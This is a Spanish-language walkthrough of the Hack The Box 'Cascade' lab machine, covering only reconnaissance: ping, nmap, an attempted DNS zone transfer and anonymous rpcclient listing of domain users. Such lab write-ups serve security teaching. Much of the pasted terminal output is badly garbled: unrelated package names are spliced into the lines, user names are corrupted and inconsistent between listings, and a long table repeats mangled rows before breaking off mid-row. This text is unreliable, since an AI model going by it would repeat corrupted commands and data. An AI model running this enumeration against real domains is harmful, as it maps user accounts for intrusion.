

## 1. Enumeración

Realizamos un ping para detectar el TTL de la máquina víctima. De esta forma, podemos prever a qué tipo de máquina nos estamos enfrentamos. Aparentemente, estamos ante una máquina Windows.

| 🕆 ~/HTB/cascade 🔪 🗶 1 🔤 akardees (1:12:20:2)                            |
|-------------------------------------------------------------------------|
| l+o <b>ping</b> n <b>∺c 1i10.10.10.182</b> ara shared-mime-info (2.0-1) |
| PING 10.10.10.182 (10.10.10.182) 56(84) bytes of data.                  |
| 64 bytes from 10.10.10.182: icmp_seq=1 ttl=127 time=40.1 ms             |
|                                                                         |
| Rebu <b>10d10d10d182sping/statistics</b> ne/bamf-2.index                |
| 1 packets transmitted, 1 received, 0% packet loss, time)Oms             |
| rttomin/avg/max/mdevr=s40.063/40.063/40.063/0.0000ms7-2)                |
|                                                                         |

Realizamos una enumeración de sus puertos y obtenemos el siguiente resultado:



Nmap nos ha descubierto el dominio "cascade.local", por tanto lo vamos a añadir a nuestro /etc/hosts, por si lo necesitamos más adelante.



## 2. Análisis de vulnerabilidades

Vemos que la máquina víctima, tiene el servicio DNS expuesto. Vamos a intentar a realizar un ataque de transferencia de zona. Pero nos dará error.

| /home/parrot/HTB/cascade >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| — dig 10.10.10.182 cascade.local axfr o de configuration /etc/appartor.d/usr itd.llocaffice.program.osplash                                                                                                    |
| ; <<>> DiG 9.18.4-2~bpo11+1-Debian <<>> 10.10.10.182 cascade.local axfr<br>;; global options: +cmd<br>;; Got answer:<br>;; ->>HEADER<< opcode: QUERY, status: NXDOMAIN, id: 10209<br>;; flags: qr rd ra ad; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1 |
| ;; OPT PSEUDOSECTION:<br>; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 512<br>; 0UESTION SECTION:<br>;10.10.10.182. IN A                                                                                                    |
| num dum andu conservation i ce passe denvers (1:7.4.1-1-populate)<br>;; AUTHORITY SECTION: re-passe denvers (1:7.4.1-1-populate)                                                                                                    |
| . 5 IN SUA a.root-servers.net. hsttd.vertstgn-grs.com. 2022100200 1800 900 604800 804<br>:: Query time: 6 msec<br>:; SERVER: 192.168.237.2#53(192.168.237.2) (UDP)<br>:; WHEN: Sun Oct 02 18:10:34 CEST 2022<br>:; MHSG SIZE rcvd: 116                       |
| ; Transfer failed.office-scrupt-provider-bin (1:7.4.1-1-bpo11-2)                                                                                                    |

Intentamos varias formas de enumerar recursos compartidos por SMB pero no vemos nada de interés.



Otro servicio que observamos al que tenemos acceso es el servicio RPC (135). Vamos a intentar hacer una enumeración del dominio. Obtenemos un listado de usuarios, a pesar que la conexión al servicio RPC lo hacemos sin autenticación.

| Genrégolient AUS""o10:10.105182yeN             |
|------------------------------------------------|
| rpcclientn\$> enumdomüsersimpress (1           |
| <pre>user:[CascGuest] rid:[0x1f5]\breoff</pre> |
| <pre>user:[arksvc]lrid:[0x452]base-core</pre>  |
| <pre>user:[s.smith]yrid:[0x453]1:7.4.1-1</pre> |
| <pre>@ser:[n.thompson]enid:[0x455]pt-pro</pre> |
| <pre>user:[util]orid:[0x457]e-script-pro</pre> |
| <pre>user:[j:wakefield]orid:[0x45c](1:7.</pre> |
| <pre>user:[s.hickson] rid:[0x461]</pre>        |
| <pre>user:[j.goodhand]erid:[0x462] (1:7.</pre> |
| <pre>user:[a.turnbull]frid:[0x464]breoff</pre> |
| user:[e.crowe]inid:[0x467]dbc-hsqld            |
| <pre>user:[b.hanson]brid:[0x468]iter (1)</pre> |
| <pre>user:[d.burman]grid:[0x469]Libreoff</pre> |
| <pre>user:[BackupSvc]rrid:[0x46a]tpt-pro</pre> |
| user:[j:allen]:nid:[0x46e]lpsolver             |
| user:[u.croft]crid:[0x46f]eport-bui            |
| rpcclient \$> tibreoffice (1:7.4.1-1           |

Metemos estos usuarios en un fichero, para usarlos más adelante.

| File: users.txt |
|-----------------|
| a.turnbull      |
| arksvc Info: H  |
| b.hanson        |
| BackupSvc       |
| CascGuest       |
| d.burman        |
| e.crowe         |
| i.croft         |
| j.allen         |
| j.goodhand ates |
| j.wakefield     |
| r.thompson lles |
| s.hicksonetect  |
| s.smith         |
| util            |

Intentemos ahora averiguar que usuarios son administradores del dominio. Para este comando nos da acceso denegado.

rpcclientn\$> querygroupmeml0x200er resultnwascNT\_STATUS\_ACCESS\_DENIEDi

Revisaremos ahora las descripciones de los usuarios por si hubiera algo de interés, pero no vemos nada.

| occlient  | 58Utë                                                                                                    | 10.10                                                                                                    | 0.10.                                                                                                    | 182 -N                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| lient \$> | quer                                                                                                    | ygroupn                                                                                                    | nems0                                                                                                    | x200                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| lt waseN  | T_STA                                                                                                    | TUS_ACC                                                                                                    | CESS_                                                                                                    | DENIEDDC1; (                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| lient \$> | quer                                                                                                    | ydispir                                                                                                    | nfo                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: 0xee0  | RID:                                                                                                    | 0x464                                                                                                    | acb:                                                                                                    | 0x00000214                                                                                                    | Account:                                                                                                    | a.turnbull                                                                                                    | Name:                                                                                                    | Adrian Turnbull                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: Oxebc  | RID:                                                                                                    | 0x452                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | arksvc Name:                                                                                                    | ArkSvc                                                                                                    | Desc: (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| <: 0xee4  | RID:                                                                                                    | 0x468                                                                                                    | acb:                                                                                                    | 0x00000211                                                                                                    | Account:                                                                                                    | b.hanson                                                                                                    | Name:                                                                                                    | Ben Hanson                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: 0xee7  | RID:                                                                                                    | 0x46a                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | BackupSvc                                                                                                    | Name:                                                                                                    | BackupSvc Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: Oxdeb  | RID:                                                                                                    | 0x1f5                                                                                                    | acb:                                                                                                    | 0x00000215                                                                                                    | Account:                                                                                                    | CascGuest                                                                                                    | Name:                                                                                                    | (null) Desc:                                                                                                    | Built-i                                                                                                    | n account                                                                                                    | for                                                                                                    | guest                                                                                                    | access                                                                                                    | to the                                                                                                    | computer/                                                                                                    | domain                                                                                                    |
| k: 0xee5  | RID:                                                                                                    | 0x469                                                                                                    | acb:                                                                                                    | 20x00000210                                                                                                    | Account:                                                                                                    | d.burman                                                                                                    | Name:                                                                                                    | David Burman                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: 0xee3  | RID:                                                                                                    | 0x467                                                                                                    | acb:                                                                                                    | 0x00000211                                                                                                    | Account:                                                                                                    | e.crowe                                                                                                    | Name:                                                                                                    | Edward Crowe                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: Oxeec  | RID:                                                                                                    | 0x46f                                                                                                    | acb:                                                                                                    | 0x00000211                                                                                                    | Account:                                                                                                    | i.croft                                                                                                    | Name:                                                                                                    | Ian Croft Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: Oxeeb  | RID:                                                                                                    | 0x46e                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | /j.allen                                                                                                    | Name:                                                                                                    | Joseph Allen                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: Oxede  | RID:                                                                                                    | 0x462                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | o <b>jtgoodhand</b> or                                                                                                    | rec <b>Name:</b>                                                                                                    | JohnaGoodhand//                                                                                                    | nmaDesc:                                                                                                    | (null)/                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: 0xed7  | RID:                                                                                                    | 0x45c                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | j.wakefield                                                                                                    | Name:                                                                                                    | James Wakefield                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: Oxeca  | RID:                                                                                                    | 0x455                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | r.thompson                                                                                                    | Name:                                                                                                    | Ryan Thompson                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: 0xedd  | RID:                                                                                                    | 0x461                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | s.hickson                                                                                                    | Name:                                                                                                    | Stephanie Hicks                                                                                                    | on Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k:=0xebd  | RID:                                                                                                    | 0x453                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | s.smith                                                                                                    | Name:                                                                                                    | Steve Smith                                                                                                    | Desc:                                                                                                    | (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| k: 0xed2  | RID:                                                                                                    | 0x457                                                                                                    | acb:                                                                                                    | 0x00000210                                                                                                    | Account:                                                                                                    | util Name:                                                                                                    | Util                                                                                                    | Desc: (null)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|           | pcclient \$><br>lient \$><br>lient \$><br>x: 0xee0<br>x: 0xee0<br>x: 0xee4<br>x: 0xee4<br>x: 0xee5<br>x: 0xee5<br>x: 0xee5<br>x: 0xee5<br>x: 0xee6<br>x: 0xee6<br>x: 0xeed<br>x: 0xed4<br>x: 0xed4<br>x: 0xed4<br>x: 0xed2 | pcclient =0 "<br>lient \$> quer;<br>lient \$> quer;<br>x: 0xe0 RID:<br>x: 0xe0 RID:<br>x: 0xe0 RID:<br>x: 0xe0 RID:<br>x: 0xe0 RID:<br>x: 0xe0 RID:<br>x: 0xe0 RID:<br>x: 0xe0 RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID:<br>x: 0xed RID: | pcclient -U "" 10.1<br>lient \$> querygroup<br>lit was NT_STATUS_ACC<br>lient \$> querydispir<br>x: 0xe0e RID: 0x464<br>x: 0xebc RID: 0x464<br>x: 0xebc RID: 0x465<br>x: 0xee RID: 0x465<br>x: 0xee RID: 0x467<br>x: 0xee RID: 0x467<br>x: 0xee RID: 0x467<br>x: 0xee RID: 0x465<br>x: 0xed RID: 0x452<br>x: 0xed RID: 0x451<br>x: 0xed RID: 0x451<br>x: 0xed RID: 0x4 | pcclient -U "" 10.10.10.<br>lient \$> querygroupmem 0;<br>lient \$> querygroupmem 0;<br>lient \$> querydispinfo<br>x: 0xebc RID: 0x464 acb;<br>x: 0xebc RID: 0x464 acb;<br>x: 0xebc RID: 0x466 acb;<br>x: 0xee RID: 0x466 acb;<br>x: 0xee RID: 0x466 acb;<br>x: 0xee RID: 0x467 acb;<br>x: 0xee RID: 0x467 acb;<br>x: 0xee RID: 0x467 acb;<br>x: 0xee RID: 0x467 acb;<br>x: 0xee RID: 0x467 acb;<br>x: 0xee RID: 0x467 acb;<br>x: 0xee RID: 0x465 acb;<br>x: 0xee RID: 0x465 acb;<br>x: 0xee RID: 0x465 acb;<br>x: 0xee RID: 0x455 acb;<br>x: 0xeed RID: 0x455 acb;<br>x: 0xeed RID: 0x453 acb;<br>x: 0xeed RID: 0x453 acb;<br>x: 0xeed RID: 0x453 acb;<br>x: 0xeed RID: 0x453 acb;<br>x: 0xeed RID: 0x453 acb;<br>x: 0xeed RID: 0x453 acb;<br>x: 0xeed RID: 0x453 acb; | <pre>pcclientU ** 10.10.10.182 -N lient \$&gt; querygroupmem 0x200 lit was Nr_STATUS_ACCESS_DENIED(I) lient \$&gt; querydispinfo x: 0xeeb RID: 0x464 acb: 0x00000214 x: 0xeet RID: 0x464 acb: 0x00000210 x: 0xee4 RID: 0x468 acb: 0x00000210 x: 0xee4 RID: 0x467 acb: 0x00000210 x: 0xee5 RID: 0x467 acb: 0x00000215 x: 0xee5 RID: 0x467 acb: 0x00000215 x: 0xee6 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x467 acb: 0x00000216 x: 0xee4 RID: 0x452 acb: 0x00000216 x: 0xee4 RID: 0x453 acb: 0x00000216 x: 0xee4 RID: 0x453 acb: 0x00000216 x: 0xee4 RID: 0x0000216 x: 0xe04 RID: 0x453 acb: 0x00000216 x: 0xe04 RID: 0x0453 acb:</pre> | pcclient -U ** 10.10.10.12 -N Microsofi<br>lient \$> querygroupmem 0x200 Microsofi<br>lient \$> querydispinfo<br>x: 0xee0 RID: 0x464 acb: 0x00000214 Account:<br>x: 0xeek RID: 0x468 acb: 0x00000210 Account:<br>x: 0xee4 RID: 0x468 acb: 0x00000210 Account:<br>x: 0xee7 RID: 0x468 acb: 0x00000210 Account:<br>x: 0xee7 RID: 0x468 acb: 0x00000210 Account:<br>x: 0xee8 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee8 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee8 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee8 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee8 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee8 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee6 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee6 RID: 0x467 acb: 0x00000210 Account:<br>x: 0xee6 RID: 0x465 acb: 0x00000210 Account:<br>x: 0xeed RID: 0x452 acb: 0x00000210 Account:<br>x: 0xeed RID: 0x452 acb: 0x00000210 Account:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 RID: 0x453 acb: 0x00000210 Account:<br>x: 0xee1 | <pre>pcclientU" ** 10.10.10.12 -N Hicrosoft Mindows PEE<br/>lient \$&gt; querygroupmem 0x200 Hicrosoft Mindows PEE<br/>lient \$&gt; querydispinfo<br/>*: 0xee0 RID: 0x464 acb: 0x00000210 Account: a.turnbull<br/>x: 0xebc RID: 0x464 acb: 0x00000210 Account: b.hanson<br/>x: 0xee4 RID: 0x468 acb: 0x00000210 Account: BackupSvc<br/>x: 0xee8 RID: 0x466 acb: 0x00000210 Account: BackupSvc<br/>x: 0xee8 RID: 0x467 acb: 0x00000210 Account: BackupSvc<br/>x: 0xee8 RID: 0x467 acb: 0x00000211 Account: CasCGuest<br/>x: 0xee8 RID: 0x467 acb: 0x00000211 Account: c.crowe<br/>x: 0xee8 RID: 0x467 acb: 0x00000211 Account: c.crowe<br/>x: 0xee8 RID: 0x467 acb: 0x00000211 Account: c.croft<br/>x: 0xee8 RID: 0x467 acb: 0x00000211 Account: j.goodhandor<br/>x: 0xee8 RID: 0x467 acb: 0x00000210 Account: j.goodhandor<br/>x: 0xee4 RID: 0x462 acb: 0x00000210 Account: j.goodhandor<br/>x: 0xee4 RID: 0x462 acb: 0x00000210 Account: j.goodhandor<br/>x: 0xee4 RID: 0x45c acb: 0x00000210 Account: j.goodhandor<br/>x: 0xee4 RID: 0x451 acb: 0x0000210 Account: j.kickson<br/>x: 0xeed RID: 0x451 acb: 0x00000210 Account: s.smith<br/>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: s.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: y.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: y.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: y.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: y.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account: y.smith<br/>x: 0xee4 RID: 0x453 acb: 0x0000210 Account: y.smith<br/>x: 0xee4 RID: 0x453 acb: 0x00000210 Account; y.smith<br/>x: 0xee4 RID: 0x453 a</pre> | pcclient -U "#" 10.10.10.12 -N Microsoft Mindows PPC<br>lient \$> querygroupmem 0x200 Microsoft Mindows PPC<br>lient \$> querydroupmem 0x200 Microsoft Mindows PPC<br>lient \$> querydroupmem 0x200 Microsoft Mindows PPC<br>lient \$> querydrospinfo<br>x: 0xeeb RID: 0x464 acb: 0x00000214 Account: a.turnbull Name:<br>x: 0xebc RID: 0x464 acb: 0x00000210 Account: arksvc Name: ArkSvc<br>x: 0xee4 RID: 0x466 acb: 0x00000210 Account: backport Name:<br>x: 0xebc RID: 0x466 acb: 0x00000210 Account: Backport Name:<br>x: 0xebc RID: 0x466 acb: 0x00000210 Account: Backport Name:<br>x: 0xebc RID: 0x467 acb: 0x00000210 Account: CasCGuest Name:<br>x: 0xebc RID: 0x467 acb: 0x00000210 Account: d.burman Name:<br>x: 0xeec RID: 0x467 acb: 0x00000211 Account: e.crowe Name:<br>x: 0xeec RID: 0x467 acb: 0x00000210 Account: j.goodhandorre: Name:<br>x: 0xeed RID: 0x467 acb: 0x00000210 Account: j.goodhandorre: Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: j.wakefield Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x465 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name:<br>x: 0xeed RID: 0x453 acb: 0x00000210 Account: s.hickson Name: | <pre>pcclient =-U ** 10.10.10.182 -N Hierosoft Mindows RBC<br/>lient \$&gt; querydroupmem 0x200 Hierosoft Mindows RBC<br/>ti was Nr_STATUS_ACCESS_DENIEDCI: 05: Windows: CPE: cpervortercoroff athdows car<br/>lient \$&gt; querydrspinfo Washer Corosoft Mindows: CPE: cpervortercoroff athdows car<br/>lient \$&gt; querydrspinfo Washer Corosoft Mindows: CPE: cpervortercoroff athdows car<br/>lient \$&gt; querydrspinfo Washer Corosoft Mindows: CPE: cpervortercoroff athdows car<br/>lient \$&gt; querydrspinfo Washer Corosoft Mindows: CPE: cpervortercoroff athdows car<br/>lient \$&gt; querydrspinfo Washer Corosoft Mindows: CPE: cpervortercoroff athdows car<br/>lient \$&gt; querydrspinfo Washer Corosoft Account: attrabull Name: Adrian Turnbull<br/>x: 0xee4 RD: 0x468 acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc:<br/>x: 0xee6 RD: 0x469 acb: 0x00000210 Account: CascGuest Name: (null) Desc:<br/>x: 0xee6 RD: 0x469 acb: 0x00000211 Account: d.burman Name: David Burman<br/>x: 0xeec RD: 0x467 acb: 0x00000211 Account: j.clm Name: Iao Croye<br/>x: 0xeec RD: 0x467 acb: 0x00000210 Account: j.goodhand me: Joseph Allen<br/>x: 0xeed RD: 0x462 acb: 0x00000210 Account: j.goodhand me: Joseph Allen<br/>x: 0xeed RD: 0x462 acb: 0x00000210 Account: J.goodhand me: Joseph Allen<br/>x: 0xeed RD: 0x462 acb: 0x00000210 Account: r.thompson Name: Ryan Thompson<br/>x: 0xeed RD: 0x455 acb: 0x00000210 Account: r.thompson Name: Ryan Thompson<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: s.snith Name: Stephanie Hicks<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: s.snith Name: Stephanie Hicks<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Mame: Joseph Allen<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Mame: Stephanie Hicks<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Mame: Joseph Name: Stephanie Hicks<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Mame: Joseph Allen<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Name: Joseph Name: Stephanie Hicks<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Mame: Joseph Name: Stephanie Hicks<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Name: Joseph Name: Stephanie Hicks<br/>x: 0xeed RD: 0x453 acb: 0x00000210 Account: Name: Joseph</pre> | pcclient -U "#" 10.10.10.12 -N Microsoft Mindows RPC<br>lient \$> querygroupmem 0x200 Microsoft Mindows RPC<br>lient \$> querygroupmem 0x200 Microsoft Mindows RPC<br>lient \$> querydispinfo<br>*: 0xee0 RD: 0x464 acb: 0x00000214 Account: a.turnbull Name: Adrian Turnbull Desc:<br>x: 0xebc RID: 0x464 acb: 0x00000210 Account: arksvc Name: ArkSvc Desc: (null)<br>x: 0xee4 RID: 0x466 acb: 0x00000210 Account: BackupSvc Name: 